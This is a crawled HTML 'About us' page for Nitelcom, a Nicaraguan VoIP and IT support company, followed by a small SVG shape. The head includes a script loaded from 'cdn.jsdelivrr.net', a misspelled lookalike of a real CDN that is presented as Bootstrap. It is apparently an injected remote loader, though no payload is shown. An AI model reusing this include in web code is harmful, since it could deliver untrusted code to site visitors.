

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://nitelcom.com.ni/quienes-somos
body_size: 6025
content:

  <!DOCTYPE html>
        
        
            
        
    <html lang="es-ES" data-website-id="1" data-oe-company-name="Nitelcom">
            
        
            
                
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        
        
        
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="Quienes Somos | Nitelcom"/>
                    
                
                    
                        <meta property="og:site_name" content="Nitelcom"/>
                    
                
                    
                        <meta property="og:url" content="http://nitelcom.com.ni/quienes-somos"/>
                    
                
                    
                        <meta property="og:image" content="http://nitelcom.com.ni/web/image/website/1/logo?unique=903a971"/>
                    
                
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="Quienes Somos | Nitelcom"/>
                
                    <meta name="twitter:image" content="http://nitelcom.com.ni/web/image/website/1/logo?unique=903a971"/>
                
            
        

        
            
            
        
        <link rel="canonical" href="https://www.nitelcom.com.ni/quienes-somos"/>

        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
        

                <title> Quienes Somos | Nitelcom </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=903a971"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/1121-fdfffdf/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="fdfffdf"/>
            <link type="text/css" rel="stylesheet" href="/web/content/1122-4c17d24/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="4c17d24"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "b4c2aa86e38552ee00c2a33b820e9633571166cao1800607692",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "7af3b8837120f262c4b7580ecf16d42f4bc6c242"}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/283-a9e7572/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="a9e7572"></script>
            <script defer="defer" type="text/javascript" src="/web/content/284-9ad155a/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="9ad155a"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/1124-e1d5e55/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="e1d5e55"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/1125-8f79bbf/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="8f79bbf"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <!-- Start of Async Callbell Code -->
<script>
  window.callbellSettings = {
    token: "6CrdKhg1dJLYf8DgprJ4uxoP"
  };
</script>
<script>
  (function(){var w=window;var ic=w.callbell;if(typeof ic==="function"){ic('reattach_activator');ic('update',callbellSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Callbell=i;var l=function(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://dash.callbell.eu/include/'+window.callbellSettings.token+'.js';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);};if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()
</script>
<!-- End of Async Callbell Code -->
<script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
    </head>
            <body class="">
                
        
    
            
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of Nitelcom" title="Nitelcom"><img src="/web/image/website/1/logo/Nitelcom?unique=903a971" class="img img-fluid" alt="Nitelcom" loading="lazy"/></span>
        </a>
    
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Intercambiar navegación"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1 nav-pills">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                        
                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/" class="nav-link ">
            <span>Inicio</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/quienes-somos" class="nav-link active">
            <span>Quienes Somos</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/servicios" class="nav-link ">
            <span>Servicios</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/productos" class="nav-link ">
            <span>Productos</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/catalogos" class="nav-link ">
            <span>Catálogos</span>
        </a>
    </li>
    

                        
                            
    
    <li class="nav-item">
        <a role="menuitem" href="/contacto" class="nav-link ">
            <span>Contáctenos</span>
        </a>
    </li>
    

                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Registrar entrada</a>
            </li>
        
                        
  
        
            
        
    

                    
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of Nitelcom" title="Nitelcom"><img src="/web/image/website/1/logo/Nitelcom?unique=903a971" class="img img-fluid" style="max-width: 200px" alt="Nitelcom" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

                </div>
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_text_block o_colored_level" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <a href="/contacto" class="ml-4 btn btn-primary" data-original-title="" title="" aria-describedby="tooltip860769">Contáctenos</a>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
                <main>
                    
            
        
    <div id="wrap" class="oe_structure oe_empty">
      <section class="s_text_block o_colored_level undefined o_cc o_cc2 pb4 pt4" data-snippet="s_text_block" data-name="ZADARMA">
        <div class="s_allow_columns container">
          <p class="o_default_snippet_text"><div id="zadarmaScripts"></div>
    <script>
(function() {
  var script = document.createElement('script');
  script.src = 'https://my.zadarma.com/callmewidget/v2.0.8/loader.js';
  document.getElementById('zadarmaScripts').appendChild(script);
}());
</script>
    <div id="myZadarmaCallmeWidget13948"></div>
    <script>  var myZadarmaCallmeWidget13948;  var myZadarmaCallmeWidgetFn13948 = function() {    myZadarmaCallmeWidget13948 = new ZadarmaCallmeWidget("myZadarmaCallmeWidget13948");    myZadarmaCallmeWidget13948.create({"widgetId": "y68f9xHjbrMBa4nDa68pedeNX7ttVuM7pZBJcRgUt125k3zb5hzkC7nrnhLr8dc71Fbk7pcjjVvrRc4HE2ePg6raEbp1TM1258d08d3e9f4c5118a1b99eab514b3763", "sipId":"25154", "domElement":"myZadarmaCallmeWidget13948"}, {"shape":"square", "language":"en", "width":"0", "dtmf":false, "font": "'Trebuchet MS','Helvetica CY',sans-serif", "color_call": "rgb(255, 255, 255)", "color_bg_call": "rgb(126, 211, 33)", "color_border_call": "rgb(191, 233, 144)", "color_connection": "rgb(255, 255, 255)", "color_bg_connection": "rgb(33, 211, 166)", "color_border_connection": "rgb(144, 233, 211)", "color_calling": "rgb(255,255,255)", "color_border_calling": "rgb(255, 218, 128)", "color_bg_calling": "rgb(255,0,0)", "color_ended": "rgb(255, 255, 255)", "color_bg_ended": "rgb(164,164,164)", "color_border_ended": "rgb(210, 210, 210)"    });  };  if (window.addEventListener) {    window.addEventListener('load', myZadarmaCallmeWidgetFn13948, false);  } else if (window.attachEvent) {    window.attachEvent('onload', myZadarmaCallmeWidgetFn13948);  }</script>
     </p>
        </div>
      </section>
      <section class="s_cover parallax s_parallax_is_fixed bg-black-50 o_colored_level pb0 pt0" data-scroll-background-ratio="1" data-snippet="s_cover" style="position: relative;" data-name="banner de servicios">
        <span class="s_parallax_bg oe_img_bg" style="background-image: url(&quot;/web/image/website.s_cover_default_image&quot;);"></span>
        <div class="o_we_bg_filter bg-black-50"></div>
        <div class="s_allow_columns text-center container">
          <h1>
            <span style="font-size: 36px;">
              <b>¿Quienes somos?</b>
            </span>
          </h1>
        </div>
      </section>
      <section class="s_text_block pt32 pb32 o_colored_level" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container s_allow_columns">
          <p style="text-align: justify; ">
            <font style="font-size: 18px;"><b>Nitelcom</b>, nace como empresa natural brindando servicios&nbsp; informáticos desde el&nbsp; año 2010, enfocados en el soporte para Call Center y Servicios de VoIP.</font>
          </p>
          <p style="text-align: justify;">
            <font style="font-size: 18px;">La necesidad de nuestros clientes de invertir en tecnología manteniendo el mismo&nbsp; presupuesto en tiempos&nbsp; de&nbsp; crisis económica nos&nbsp; empuja a suplir equipos gama media que no afecten la calidad de los servicios en las redes&nbsp; y es así que pasamos a distribuir equipos de calidad.</font>
          </p>
          <p style="text-align: justify;">
            <font style="font-size: 18px;">Somos representantes e&nbsp; integradores autorizados&nbsp; de&nbsp; diferentes marcas, brindando soluciones a la medida de sus necesidades, ajustando estas a su presupuesto.</font>
          </p>
          <p style="text-align: justify; ">
            <font style="font-size: 18px;">Ejecutamos proyectos llave en mano, brindamos soporte técnico directo o en outsourcing para nuestros clientes y terceros.&nbsp;</font>
          </p>
          <p style="text-align: justify;">
            <font style="font-size: 18px;">Contamos con Certificación MIKROTIK, Watchguard, además pone a su disposición el suministro de servidores basados en Asterisk pre-instalados, ideal para la pequeña y mediana empresa, así como el suministro de módulos y accesorios.</font>
          </p>
        </div>
      </section>
      <section class="s_call_to_action o_cc pb24 o_cc2 o_colored_level pt40" data-oe-shape-data="{&quot;shape&quot;:&quot;web_editor/Origins/14&quot;,&quot;colors&quot;:{&quot;c4&quot;:&quot;o-color-1&quot;},&quot;flip&quot;:[&quot;y&quot;]}" data-snippet="s_call_to_action" data-name="atencion personalizada">
        <div class="o_we_shape o_web_editor_Origins_14 o_we_flip_y" style="background-image: url('/web_editor/shape/web_editor/Origins/14.svg?c4=%233498DB');"></div>
        <div class="container">
          <div class="row">
            <div class="pt16 o_colored_level col-lg-9" style="">
              <h3>
                <b style="font-size: 28px;">
                  <font style="font-size: 24px;" class="o_default_snippet_text text-o-color-2">Estamos aquí para escucharte, responder tus preguntas y brindarte la asistencia personalizada que necesitas. ¡</font>
                </b>
                <span style="font-size: 24px;" class="text-o-color-2">
                  <b class="o_default_snippet_text">Contáctenos</b>
                </span>
                <b style="font-size: 28px;">
                  <font style="font-size: 24px;" class="text-o-color-2">&nbsp;hoy mismo!</font>
                </b>
                <br/>
              </h3>
            </div>
            <div class="col-lg-3 o_colored_level pt24">
              <p style="text-align: right;">
                <a href="https://wa.me/50557017007" class="mb-2 btn btn-primary btn-lg o_default_snippet_text" data-original-title="" title="" aria-describedby="tooltip224295">Contáctenos</a>
              </p>
            </div>
          </div>
        </div>
      </section>
    </div>
  
                </main>
                <footer id="bottom" data-anchor="true" data-name="Footer" class="o_footer o_colored_level o_cc ">
                    <div id="footer" class="oe_structure oe_structure_solo" style="">
      <section class="s_text_block pb0 pt0" data-snippet="s_text_block" data-name="Text" style="">
        <div class="container">
          <div class="row align-items-end">
            <div class="pt16 pb16 o_colored_level col-lg-3">
              <p class="mb-2">
                <span style="font-size: 18px;">¿Cómo podemos ayudar?&nbsp;&nbsp;&nbsp;&nbsp;
              </span>
              </p>
              <h4>
                <font style="font-size: 18px;">Póngase en contacto con nosotros en cualquier momento</font>
              </h4>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-6" style="">
              <p class="mb-2" style="text-align: left;">
                <font style="font-size: 18px;">Llamanos :</font>
                <br/>
              </p>
              <h5><span class="fa fa-phone"></span><span class="o_force_ltr">&nbsp; (+505) 2224 7579&nbsp; &nbsp; &nbsp; &nbsp; |&nbsp; &nbsp; &nbsp; &nbsp;</span>&nbsp;<span class="fa fa-phone-square"></span><span class="o_force_ltr">&nbsp;(+1 305) 851 5445&nbsp; &nbsp; &nbsp; &nbsp;<a href="https://wa.me/50557017007" data-original-title="" title="" aria-describedby="tooltip218251" target="_blank" style="background-color: rgb(229, 237, 242);">|</a>&nbsp; &nbsp; &nbsp; &nbsp;</span><span class="fa fa-comments"></span><span class="o_force_ltr">&nbsp;(+505) 5701 7007&nbsp; &nbsp; </span></h5>
            </div>
            <div class="pt16 pb16 o_colored_level col-lg-3">
              <p class="mb-2">
                <font style="font-size: 18px;">Envíenos un mensaje</font>
                <br/>
              </p>
              <h5>
                <span class="fa fa-envelope"></span>
                <font style="font-size: 18px;">&nbsp;</font>
                <a href="mailto:info@nitelcom.com.ni" data-original-title="" title="">
                  <font style="font-size: 18px;" data-original-title="" title="" aria-describedby="tooltip897055">&nbsp;info@nitelcom.com.ni</font>
                </a>
              </h5>
            </div>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container allow_columns">
          <div class="s_hr pt16 pb0" data-name="Separator">
            <hr class="w-100 mx-auto" style="border-top-width: 1px; border-top-style: solid; border-color: var(--600);"/>
          </div>
        </div>
      </section>
      <section class="s_text_block" data-snippet="s_text_block" data-name="Text">
        <div class="container">
          <div class="row align-items-center">
            <div class="col-lg-2 pb16 o_colored_level">
              <a href="/" class="o_footer_logo logo">
                <img src="/web/image/1185-f8d10dee/logo%20png%20con%20lema.png" class="img-fluid" aria-label="Logotipo de Mi Empresa" title="Mi empresa" role="img" loading="lazy" alt="" data-original-id="1184" data-original-src="/web/image/1184-01230071/logo%20png%20con%20lema.png" data-mimetype="image/png" data-resize-width="690"/>
              </a>
            </div>
            <div class="col-lg-10 pb16 text-right o_colored_level">
              <ul class="list-inline mb-0">
                <li class="list-inline-item">
                  <a href="/" data-original-title="" title="" aria-describedby="tooltip473081">Inicio </a>
                </li>
                <li class="list-inline-item">•
                </li>
                <li class="list-inline-item">
                  <a href="/quienes-somos" data-original-title="" title="" aria-describedby="tooltip49842">Acerca de
                
                </a>
                </li>
                <li class="list-inline-item">
                  <font style="vertical-align: inherit;">
                    •
                  
                
                </font>
                </li>
                <li class="list-inline-item">
                  <a href="/productos" data-original-title="" title="" aria-describedby="tooltip884867">Productos
                
                </a>
                </li>
                <li class="list-inline-item"><font style="vertical-align: inherit;">
                    •
                  
                </font>&nbsp;</li>
                <li class="list-inline-item">
                  <a href="/servicios" data-original-title="" title="" aria-describedby="tooltip221357">Servicios </a>
                </li>
              </ul>
            </div>
          </div>
        </div>
      </section>
    </div>
  
        
    
                </footer>
        
    
            </div>
                
                    <script>
                        
            
                window.addEventListener('load', function () {
                    

                    odoo.define('im_livechat.livesupport', function (require) {
            
                    });
                });
            
        
                    </script>
                
            
        <script id="tracking_code">
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            ga('create', 'G-VRC79RP6SS'.trim(), 'auto');
            ga('send','pageview');
        </script>
    
        
        <//script id="pixel-chaty" async="true" src="https://cdn.chaty.app/pixel.js?id=dwoLJ1iU"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-VRC79RP6SS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-VRC79RP6SS');
</script>
    </body>
        </html>
    


--- FILE ---
content_type: image/svg+xml
request_url: https://nitelcom.com.ni/web_editor/shape/web_editor/Origins/14.svg?c4=%233498DB
body_size: 621
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.3, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 -1354.3 1400 1400" xml:space="preserve">
<style type="text/css">
	.st0{fill:#3498DB;}
</style>
<path class="st0" d="M0,0v45.7h1400V0C915.7,40.8,448,43.2,0,0z"/>
</svg>
